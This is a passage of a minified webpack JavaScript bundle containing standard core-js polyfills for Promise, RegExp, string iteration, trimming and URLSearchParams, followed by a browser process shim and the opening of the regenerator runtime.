n?u(e,n(t)):e}},2534:function(t){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},3702:function(t,e,n){var r=n(7854),o=n(2492),i=n(614),a=n(4705),s=n(2788),u=n(5112),c=n(7871),f=n(3823),l=n(1913),d=n(7392),p=o&&o.prototype,v=u("species"),h=!1,m=i(r.PromiseRejectionEvent),y=a("Promise",(function(){var t=s(o),e=t!==String(o);if(!e&&66===d)return!0;if(l&&(!p.catch||!p.finally))return!0;if(!d||d<51||!/native code/.test(t)){var n=new o((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[v]=r,!(h=n.then((function(){}))instanceof r))return!0}return!e&&(c||f)&&!m}));t.exports={CONSTRUCTOR:y,REJECTION_EVENT:m,SUBCLASSING:h}},2492:function(t,e,n){var r=n(7854);t.exports=r.Promise},9478:function(t,e,n){var r=n(9670),o=n(111),i=n(8523);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},612:function(t,e,n){var r=n(2492),o=n(7072),i=n(3702).CONSTRUCTOR;t.exports=i||!o((function(t){r.all(t).then(void 0,(function(){}))}))},8572:function(t){var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},7651:function(t,e,n){var r=n(6916),o=n(9670),i=n(614),a=n(4326),s=n(2261),u=TypeError;t.exports=function(t,e){var n=t.exec;if(i(n)){var c=r(n,t,e);return null!==c&&o(c),c}if("RegExp"===a(t))return r(s,t,e);throw u("RegExp#exec called on incompatible receiver")}},2261:function(t,e,n){"use strict";var r,o,i=n(6916),a=n(1702),s=n(1340),u=n(7066),c=n(2999),f=n(2309),l=n(30),d=n(9909).get,p=n(9441),v=n(7168),h=f("native-string-replace",String.prototype.replace),m=RegExp.prototype.exec,y=m,g=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),S=(o=/b*/g,i(m,r=/a/,"a"),i(m,o,"a"),0!==r.lastIndex||0!==o.lastIndex),O=c.BROKEN_CARET,E=void 0!==/()??/.exec("")[1];(S||E||O||p||v)&&(y=function(t){var e,n,r,o,a,c,f,p=this,v=d(p),_=s(t),k=v.raw;if(k)return k.lastIndex=p.lastIndex,e=i(y,k,_),p.lastIndex=k.lastIndex,e;var T=v.groups,L=O&&p.sticky,j=i(u,p),R=p.source,A=0,P=_;if(L&&(j=w(j,"y",""),-1===b(j,"g")&&(j+="g"),P=x(_,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==g(_,p.lastIndex-1))&&(R="(?: "+R+")",P=" "+P,A++),n=new RegExp("^(?:"+R+")",j)),E&&(n=new RegExp("^"+R+"$(?!\\s)",j)),S&&(r=p.lastIndex),o=i(m,L?n:p,P),L?o?(o.input=x(o.input,A),o[0]=x(o[0],A),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:S&&o&&(p.lastIndex=p.global?o.index+o[0].length:r),E&&o&&o.length>1&&i(h,o[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)})),o&&T)for(o.groups=c=l(null),a=0;a<T.length;a++)c[(f=T[a])[0]]=o[f[1]];return o}),t.exports=y},7066:function(t,e,n){"use strict";var r=n(9670);t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},2999:function(t,e,n){var r=n(7293),o=n(7854).RegExp,i=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),a=i||r((function(){return!o("a","y").sticky})),s=i||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:i}},9441:function(t,e,n){var r=n(7293),o=n(7854).RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},7168:function(t,e,n){var r=n(7293),o=n(7854).RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},4488:function(t,e,n){var r=n(8554),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},6340:function(t,e,n){"use strict";var r=n(5005),o=n(7045),i=n(5112),a=n(9781),s=i("species");t.exports=function(t){var e=r(t);a&&e&&!e[s]&&o(e,s,{configurable:!0,get:function(){return this}})}},8003:function(t,e,n){var r=n(3070).f,o=n(2597),i=n(5112)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!o(t,i)&&r(t,i,{configurable:!0,value:e})}},6200:function(t,e,n){var r=n(2309),o=n(9711),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},5465:function(t,e,n){var r=n(7854),o=n(3072),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},2309:function(t,e,n){var r=n(1913),o=n(5465);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.29.1",mode:r?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"})},6707:function(t,e,n){var r=n(9670),o=n(9483),i=n(8554),a=n(5112)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||i(n=r(s)[a])?e:o(n)}},8710:function(t,e,n){var r=n(1702),o=n(9303),i=n(1340),a=n(4488),s=r("".charAt),u=r("".charCodeAt),c=r("".slice),f=function(t){return function(e,n){var r,f,l=i(a(e)),d=o(n),p=l.length;return d<0||d>=p?t?"":void 0:(r=u(l,d))<55296||r>56319||d+1===p||(f=u(l,d+1))<56320||f>57343?t?s(l,d):r:t?c(l,d,d+2):f-56320+(r-55296<<10)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},6091:function(t,e,n){var r=n(6530).PROPER,o=n(7293),i=n(1361);t.exports=function(t){return o((function(){return!!i[t]()||"​᠎"!=="​᠎"[t]()||r&&i[t].name!==t}))}},3111:function(t,e,n){var r=n(1702),o=n(4488),i=n(1340),a=n(1361),s=r("".replace),u=RegExp("^["+a+"]+"),c=RegExp("(^|[^"+a+"])["+a+"]+$"),f=function(t){return function(e){var n=i(o(e));return 1&t&&(n=s(n,u,"")),2&t&&(n=s(n,c,"$1")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},6293:function(t,e,n){var r=n(7392),o=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},261:function(t,e,n){var r,o,i,a,s=n(7854),u=n(2104),c=n(9974),f=n(614),l=n(2597),d=n(7293),p=n(490),v=n(206),h=n(317),m=n(8053),y=n(6833),g=n(5268),b=s.setImmediate,w=s.clearImmediate,x=s.process,S=s.Dispatch,O=s.Function,E=s.MessageChannel,_=s.String,k=0,T={},L="onreadystatechange";d((function(){r=s.location}));var j=function(t){if(l(T,t)){var e=T[t];delete T[t],e()}},R=function(t){return function(){j(t)}},A=function(t){j(t.data)},P=function(t){s.postMessage(_(t),r.protocol+"//"+r.host)};b&&w||(b=function(t){m(arguments.length,1);var e=f(t)?t:O(t),n=v(arguments,1);return T[++k]=function(){u(e,void 0,n)},o(k),k},w=function(t){delete T[t]},g?o=function(t){x.nextTick(R(t))}:S&&S.now?o=function(t){S.now(R(t))}:E&&!y?(a=(i=new E).port2,i.port1.onmessage=A,o=c(a.postMessage,a)):s.addEventListener&&f(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!d(P)?(o=P,s.addEventListener("message",A,!1)):o=L in h("script")?function(t){p.appendChild(h("script")).onreadystatechange=function(){p.removeChild(this),j(t)}}:function(t){setTimeout(R(t),0)}),t.exports={set:b,clear:w}},1400:function(t,e,n){var r=n(9303),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5656:function(t,e,n){var r=n(8361),o=n(4488);t.exports=function(t){return r(o(t))}},9303:function(t,e,n){var r=n(4758);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},7466:function(t,e,n){var r=n(9303),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},7908:function(t,e,n){var r=n(4488),o=Object;t.exports=function(t){return o(r(t))}},7593:function(t,e,n){var r=n(6916),o=n(111),i=n(2190),a=n(8173),s=n(2140),u=n(5112),c=TypeError,f=u("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var n,u=a(t,f);if(u){if(void 0===e&&(e="default"),n=r(u,t,e),!o(n)||i(n))return n;throw c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},4948:function(t,e,n){var r=n(7593),o=n(2190);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},1694:function(t,e,n){var r={};r[n(5112)("toStringTag")]="z",t.exports="[object z]"===String(r)},1340:function(t,e,n){var r=n(648),o=String;t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},6330:function(t){var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},9711:function(t,e,n){var r=n(1702),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},5143:function(t,e,n){var r=n(7293),o=n(5112),i=n(9781),a=n(1913),s=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),a&&!t.toJSON||!e.size&&(a||!i)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},3307:function(t,e,n){var r=n(6293);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(t,e,n){var r=n(9781),o=n(7293);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:function(t){var e=TypeError;t.exports=function(t,n){if(t<n)throw e("Not enough arguments");return t}},4811:function(t,e,n){var r=n(7854),o=n(614),i=r.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},5112:function(t,e,n){var r=n(7854),o=n(2309),i=n(2597),a=n(9711),s=n(6293),u=n(3307),c=r.Symbol,f=o("wks"),l=u?c.for||c:c&&c.withoutSetter||a;t.exports=function(t){return i(f,t)||(f[t]=s&&i(c,t)?c[t]:l("Symbol."+t)),f[t]}},1361:function(t){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},6992:function(t,e,n){"use strict";var r=n(5656),o=n(1223),i=n(7497),a=n(9909),s=n(3070).f,u=n(1656),c=n(6178),f=n(1913),l=n(9781),d="Array Iterator",p=a.set,v=a.getterFor(d);t.exports=u(Array,"Array",(function(t,e){p(this,{type:d,target:r(t),index:0,kind:e})}),(function(){var t=v(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,c(void 0,!0)):c("keys"==n?r:"values"==n?e[r]:[r,e[r]],!1)}),"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!f&&l&&"values"!==h.name)try{s(h,"name",{value:"values"})}catch(t){}},1249:function(t,e,n){"use strict";var r=n(2109),o=n(2092).map;r({target:"Array",proto:!0,forced:!n(1194)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},1539:function(t,e,n){var r=n(1694),o=n(8052),i=n(288);r||o(Object.prototype,"toString",i,{unsafe:!0})},821:function(t,e,n){"use strict";var r=n(2109),o=n(6916),i=n(9662),a=n(8523),s=n(2534),u=n(408);r({target:"Promise",stat:!0,forced:n(612)},{all:function(t){var e=this,n=a.f(e),r=n.resolve,c=n.reject,f=s((function(){var n=i(e.resolve),a=[],s=0,f=1;u(t,(function(t){var i=s++,u=!1;f++,o(n,e,t).then((function(t){u||(u=!0,a[i]=t,--f||r(a))}),c)})),--f||r(a)}));return f.error&&c(f.value),n.promise}})},4164:function(t,e,n){"use strict";var r=n(2109),o=n(1913),i=n(3702).CONSTRUCTOR,a=n(2492),s=n(5005),u=n(614),c=n(8052),f=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&u(a)){var l=s("Promise").prototype.catch;f.catch!==l&&c(f,"catch",l,{unsafe:!0})}},3401:function(t,e,n){"use strict";var r,o,i,a=n(2109),s=n(1913),u=n(5268),c=n(7854),f=n(6916),l=n(8052),d=n(7674),p=n(8003),v=n(6340),h=n(9662),m=n(614),y=n(111),g=n(5787),b=n(6707),w=n(261).set,x=n(5948),S=n(842),O=n(2534),E=n(8572),_=n(9909),k=n(2492),T=n(3702),L=n(8523),j="Promise",R=T.CONSTRUCTOR,A=T.REJECTION_EVENT,P=T.SUBCLASSING,C=_.getterFor(j),I=_.set,M=k&&k.prototype,D=k,H=M,N=c.TypeError,q=c.document,F=c.process,U=L.f,z=U,B=!!(q&&q.createEvent&&c.dispatchEvent),G="unhandledrejection",V=function(t){var e;return!(!y(t)||!m(e=t.then))&&e},W=function(t,e){var n,r,o,i=e.value,a=1==e.state,s=a?t.ok:t.fail,u=t.resolve,c=t.reject,l=t.domain;try{s?(a||(2===e.rejection&&$(e),e.rejection=1),!0===s?n=i:(l&&l.enter(),n=s(i),l&&(l.exit(),o=!0)),n===t.promise?c(N("Promise-chain cycle")):(r=V(n))?f(r,n,u,c):u(n)):c(i)}catch(t){l&&!o&&l.exit(),c(t)}},Y=function(t,e){t.notified||(t.notified=!0,x((function(){for(var n,r=t.reactions;n=r.get();)W(n,t);t.notified=!1,e&&!t.rejection&&X(t)})))},J=function(t,e,n){var r,o;B?((r=q.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),c.dispatchEvent(r)):r={promise:e,reason:n},!A&&(o=c["on"+t])?o(r):t===G&&S("Unhandled promise rejection",n)},X=function(t){f(w,c,(function(){var e,n=t.facade,r=t.value;if(K(t)&&(e=O((function(){u?F.emit("unhandledRejection",r,n):J(G,n,r)})),t.rejection=u||K(t)?2:1,e.error))throw e.value}))},K=function(t){return 1!==t.rejection&&!t.parent},$=function(t){f(w,c,(function(){var e=t.facade;u?F.emit("rejectionHandled",e):J("rejectionhandled",e,t.value)}))},Q=function(t,e,n){return function(r){t(e,r,n)}},Z=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,Y(t,!0))},tt=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw N("Promise can't be resolved itself");var r=V(e);r?x((function(){var n={done:!1};try{f(r,e,Q(tt,n,t),Q(Z,n,t))}catch(e){Z(n,e,t)}})):(t.value=e,t.state=1,Y(t,!1))}catch(e){Z({done:!1},e,t)}}};if(R&&(H=(D=function(t){g(this,H),h(t),f(r,this);var e=C(this);try{t(Q(tt,e),Q(Z,e))}catch(t){Z(e,t)}}).prototype,(r=function(t){I(this,{type:j,done:!1,notified:!1,parent:!1,reactions:new E,rejection:!1,state:0,value:void 0})}).prototype=l(H,"then",(function(t,e){var n=C(this),r=U(b(this,D));return n.parent=!0,r.ok=!m(t)||t,r.fail=m(e)&&e,r.domain=u?F.domain:void 0,0==n.state?n.reactions.add(r):x((function(){W(r,n)})),r.promise})),o=function(){var t=new r,e=C(t);this.promise=t,this.resolve=Q(tt,e),this.reject=Q(Z,e)},L.f=U=function(t){return t===D||undefined===t?new o(t):z(t)},!s&&m(k)&&M!==Object.prototype)){i=M.then,P||l(M,"then",(function(t,e){var n=this;return new D((function(t,e){f(i,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete M.constructor}catch(t){}d&&d(M,H)}a({global:!0,constructor:!0,wrap:!0,forced:R},{Promise:D}),p(D,j,!1,!0),v(j)},8674:function(t,e,n){n(3401),n(821),n(4164),n(6027),n(683),n(6294)},6027:function(t,e,n){"use strict";var r=n(2109),o=n(6916),i=n(9662),a=n(8523),s=n(2534),u=n(408);r({target:"Promise",stat:!0,forced:n(612)},{race:function(t){var e=this,n=a.f(e),r=n.reject,c=s((function(){var a=i(e.resolve);u(t,(function(t){o(a,e,t).then(n.resolve,r)}))}));return c.error&&r(c.value),n.promise}})},683:function(t,e,n){"use strict";var r=n(2109),o=n(6916),i=n(8523);r({target:"Promise",stat:!0,forced:n(3702).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return o(e.reject,void 0,t),e.promise}})},6294:function(t,e,n){"use strict";var r=n(2109),o=n(5005),i=n(1913),a=n(2492),s=n(3702).CONSTRUCTOR,u=n(9478),c=o("Promise"),f=i&&!s;r({target:"Promise",stat:!0,forced:i||s},{resolve:function(t){return u(f&&this===c?a:this,t)}})},4916:function(t,e,n){"use strict";var r=n(2109),o=n(2261);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},8783:function(t,e,n){"use strict";var r=n(8710).charAt,o=n(1340),i=n(9909),a=n(1656),s=n(6178),u="String Iterator",c=i.set,f=i.getterFor(u);a(String,"String",(function(t){c(this,{type:u,string:o(t),index:0})}),(function(){var t,e=f(this),n=e.string,o=e.index;return o>=n.length?s(void 0,!0):(t=r(n,o),e.index+=t.length,s(t,!1))}))},4723:function(t,e,n){"use strict";var r=n(6916),o=n(7007),i=n(9670),a=n(8554),s=n(7466),u=n(1340),c=n(4488),f=n(8173),l=n(1530),d=n(7651);o("match",(function(t,e,n){return[function(e){var n=c(this),o=a(e)?void 0:f(e,t);return o?r(o,e,n):new RegExp(e)[t](u(n))},function(t){var r=i(this),o=u(t),a=n(e,r,o);if(a.done)return a.value;if(!r.global)return d(r,o);var c=r.unicode;r.lastIndex=0;for(var f,p=[],v=0;null!==(f=d(r,o));){var h=u(f[0]);p[v]=h,""===h&&(r.lastIndex=l(o,s(r.lastIndex),c)),v++}return 0===v?null:p}]}))},3210:function(t,e,n){"use strict";var r=n(2109),o=n(3111).trim;r({target:"String",proto:!0,forced:n(6091)("trim")},{trim:function(){return o(this)}})},4747:function(t,e,n){var r=n(7854),o=n(8324),i=n(8509),a=n(8533),s=n(8880),u=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var c in o)o[c]&&u(r[c]&&r[c].prototype);u(i)},3948:function(t,e,n){var r=n(7854),o=n(8324),i=n(8509),a=n(6992),s=n(8880),u=n(5112),c=u("iterator"),f=u("toStringTag"),l=a.values,d=function(t,e){if(t){if(t[c]!==l)try{s(t,c,l)}catch(e){t[c]=l}if(t[f]||s(t,f,e),o[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(e){t[n]=a[n]}}};for(var p in o)d(r[p]&&r[p].prototype,p);d(i,"DOMTokenList")},5556:function(t,e,n){"use strict";n(6992);var r=n(2109),o=n(7854),i=n(6916),a=n(1702),s=n(9781),u=n(5143),c=n(8052),f=n(7045),l=n(9190),d=n(8003),p=n(3061),v=n(9909),h=n(5787),m=n(614),y=n(2597),g=n(9974),b=n(648),w=n(9670),x=n(111),S=n(1340),O=n(30),E=n(9114),_=n(4121),k=n(1246),T=n(8053),L=n(5112),j=n(4362),R=L("iterator"),A="URLSearchParams",P="URLSearchParamsIterator",C=v.set,I=v.getterFor(A),M=v.getterFor(P),D=Object.getOwnPropertyDescriptor,H=function(t){if(!s)return o[t];var e=D(o,t);return e&&e.value},N=H("fetch"),q=H("Request"),F=H("Headers"),U=q&&q.prototype,z=F&&F.prototype,B=o.RegExp,G=o.TypeError,V=o.decodeURIComponent,W=o.encodeURIComponent,Y=a("".charAt),J=a([].join),X=a([].push),K=a("".replace),$=a([].shift),Q=a([].splice),Z=a("".split),tt=a("".slice),et=/\+/g,nt=Array(4),rt=function(t){return nt[t-1]||(nt[t-1]=B("((?:%[\\da-f]{2}){"+t+"})","gi"))},ot=function(t){try{return V(t)}catch(e){return t}},it=function(t){var e=K(t,et," "),n=4;try{return V(e)}catch(t){for(;n;)e=K(e,rt(n--),ot);return e}},at=/[!'()~]|%20/g,st={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},ut=function(t){return st[t]},ct=function(t){return K(W(t),at,ut)},ft=p((function(t,e){C(this,{type:P,iterator:_(I(t).entries),kind:e})}),"Iterator",(function(){var t=M(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n}),!0),lt=function(t){this.entries=[],this.url=null,void 0!==t&&(x(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===Y(t,0)?tt(t,1):t:S(t)))};lt.prototype={type:A,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,r,o,a,s,u,c=k(t);if(c)for(n=(e=_(t,c)).next;!(r=i(n,e)).done;){if(a=(o=_(w(r.value))).next,(s=i(a,o)).done||(u=i(a,o)).done||!i(a,o).done)throw G("Expected sequence with length 2");X(this.entries,{key:S(s.value),value:S(u.value)})}else for(var f in t)y(t,f)&&X(this.entries,{key:f,value:S(t[f])})},parseQuery:function(t){if(t)for(var e,n,r=Z(t,"&"),o=0;o<r.length;)(e=r[o++]).length&&(n=Z(e,"="),X(this.entries,{key:it($(n)),value:it(J(n,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],r=0;r<e.length;)t=e[r++],X(n,ct(t.key)+"="+ct(t.value));return J(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var dt=function(){h(this,pt);var t=arguments.length>0?arguments[0]:void 0,e=C(this,new lt(t));s||(this.length=e.entries.length)},pt=dt.prototype;if(l(pt,{append:function(t,e){T(arguments.length,2);var n=I(this);X(n.entries,{key:S(t),value:S(e)}),s||this.length++,n.updateURL()},delete:function(t){T(arguments.length,1);for(var e=I(this),n=e.entries,r=S(t),o=0;o<n.length;)n[o].key===r?Q(n,o,1):o++;s||(this.length=n.length),e.updateURL()},get:function(t){T(arguments.length,1);for(var e=I(this).entries,n=S(t),r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){T(arguments.length,1);for(var e=I(this).entries,n=S(t),r=[],o=0;o<e.length;o++)e[o].key===n&&X(r,e[o].value);return r},has:function(t){T(arguments.length,1);for(var e=I(this).entries,n=S(t),r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){T(arguments.length,1);for(var n,r=I(this),o=r.entries,i=!1,a=S(t),u=S(e),c=0;c<o.length;c++)(n=o[c]).key===a&&(i?Q(o,c--,1):(i=!0,n.value=u));i||X(o,{key:a,value:u}),s||(this.length=o.length),r.updateURL()},sort:function(){var t=I(this);j(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=I(this).entries,r=g(t,arguments.length>1?arguments[1]:void 0),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new ft(this,"keys")},values:function(){return new ft(this,"values")},entries:function(){return new ft(this,"entries")}},{enumerable:!0}),c(pt,R,pt.entries,{name:"entries"}),c(pt,"toString",(function(){return I(this).serialize()}),{enumerable:!0}),s&&f(pt,"size",{get:function(){return I(this).entries.length},configurable:!0,enumerable:!0}),d(dt,A),r({global:!0,constructor:!0,forced:!u},{URLSearchParams:dt}),!u&&m(F)){var vt=a(z.has),ht=a(z.set),mt=function(t){if(x(t)){var e,n=t.body;if(b(n)===A)return e=t.headers?new F(t.headers):new F,vt(e,"content-type")||ht(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),O(t,{body:E(0,S(n)),headers:E(0,e)})}return t};if(m(N)&&r({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return N(t,arguments.length>1?mt(arguments[1]):{})}}),m(q)){var yt=function(t){return h(this,U),new q(t,arguments.length>1?mt(arguments[1]):{})};U.constructor=yt,yt.prototype=U,r({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:yt})}}t.exports={URLSearchParams:dt,getState:I}},1637:function(t,e,n){n(5556)},6349:function(){},1683:function(){},4256:function(){},5447:function(){},2358:function(){},6696:function(){},3071:function(){},9046:function(){},4908:function(){},4246:function(){},3721:function(){},9921:function(){},3228:function(){},9660:function(){},4014:function(){},7185:function(){},6890:function(){},8196:function(){},7834:function(){},6445:function(){},5333:function(){},3016:function(){},5557:function(){},9081:function(){},8323:function(){},8882:function(){},4056:function(){},3030:function(){},2760:function(){},9599:function(){},3042:function(){},4155:function(t){var e,n,r=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function a(t){if(e===setTimeout)return setTimeout(t,0);if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(n){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:o}catch(t){e=o}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(t){n=i}}();var s,u=[],c=!1,f=-1;function l(){c&&s&&(c=!1,s.length?u=s.concat(u):f=-1,u.length&&d())}function d(){if(!c){var t=a(l);c=!0;for(var e=u.length;e;){for(s=u,u=[];++f<e;)s&&s[f].run();f=-1,e=u.length}s=null,c=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}r.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new p(t,e)),1!==u.length||c||a(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(t){return[]},r.binding=function(t){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},7061:function(t,e,n){var r=n(8698).default;function o(){"use strict";t.exports=o=function(){return e},t.exports.__esModule=!0,t.exports.default=t.exports;var e={},n=Object.prototype,i=n.hasOwnProperty,a="function"==typeof Symbol?Symbol:{},s=a.iterator||"@@iterator",u=a.asyncIterator||"@@asyncIterator",c=a.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function l(t,e,n,r){var o=e&&e.prototype instanceof v?e:v,i=Object.create(o.prototype),a=new k(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return L()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=O(a,n);if(s){if(s===p)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=d(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===p)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(t,n,a),i}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p={};function v(){}function h(){}function m(){}var y={};f(y,s,(function(){return this}));var g=Object.getPrototypeOf,b=g&&g(g(T([])));b&&b!==n&&i.call(b,s)&&(y=b);var w=m.prototype=v.prototype=Object.create(y);function x(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function S(t,e){function n(o,a,s,u){var c=d(t[o],t,a);if("throw"!==c.type){var f=c.arg,l=f.value;return l&&"object"==r(l)&&i.call(l,"__await")?e.resolve(l.__await).then((function(t){n("next",t,s,u)}),(function(t){n("throw",t,s,u)})):e.resolve(l).then((function(t){f.value=t,s(f)}),(function(t){return n("throw",t,s,u)}))}u(c.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}}function O(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,O(t,e),"throw"===e.method))return p;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var r=d(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,p;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,p):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in 